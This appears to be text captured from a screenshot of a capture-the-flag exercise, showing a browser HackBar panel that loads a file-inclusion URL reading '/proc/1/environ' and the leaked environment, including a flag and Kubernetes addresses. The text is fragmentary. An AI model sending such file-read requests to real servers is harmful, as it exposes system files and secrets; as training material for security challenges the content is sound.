 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=outFLAG=DASCTF{91a66bf8-1fc5-495d-a0b0-d4d4fe01c70a}
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1KUBERNETES_SERVICE_HOST=10.240.0.1KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=
10.240.0.1:443KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443DEBIAN_FRO
查看器 控制台 网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.buuoj.cn:29758/file?f=/proc/1/environ